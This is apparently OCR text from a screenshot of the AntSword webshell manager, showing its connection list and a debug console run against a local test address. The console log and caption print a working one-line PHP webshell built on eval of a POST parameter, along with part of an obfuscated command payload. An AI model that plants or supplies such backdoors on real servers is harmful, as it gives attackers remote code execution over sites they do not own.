 中国蚁剑
数据管理 (1)
分类目录 (1)
URL地址 IP地址 网站备注 创建时间 更新时间
添加 重命名 删除
http://127.0.0.1:12345/ant.php 127.0.0.1 2018/10/10 00:33:34 2018/10/10 00:33:34
默认分类 1
Success
复制成功
1.
Elements Console Sources Network Timeline Profiles Resources Security Audits
top Preserve log
0x08 [02:05:42] INFO::Request /Users/medicean/workspace/as2release/antSword-master/source/app.entry.js:234
{"0":"end.size=32","1":"<?php \n@eval($_POST['ant']);\n?>\n"}
0x09 [02:05:55] DEBUG::Database {"0":"findShell","1": /Users/medicean/workspace/as2release/antSword-master/source/app.entry.js:234
{"_id":{"$in":["evk51pQmUjR4aLrx"]}}}
LOGS: 10+ /Users/medicean/workspace/as2release/antSword-master/source/app.entry.js:231
0x10 [02:06:11] DEBUG::Request /Users/medicean/workspace/as2release/antSword-master/source/app.entry.js:234
{"0":"onRequest::opts","1":{"body":{},"data":{"ant":"eVAl(cHr(0x40).ChR(0x..
0x11 [02:06:11] INFO::Request /Users/medicean/workspace/as2release/antSword-master/source/app.entry.js:234
{"0":"end.size=32","1":"<?php \n@eval($_POST['ant']);\n?>\n"}
0x12 [02:06:15] DEBUG::Update {"0":"checkUpdate.."} /Users/medicean/workspace/as2release/antSword-master/source/app.entry.js:234
<?php
@eval($_POST['ant']);
?>
2. 粘贴一下看看效果
学蚁致用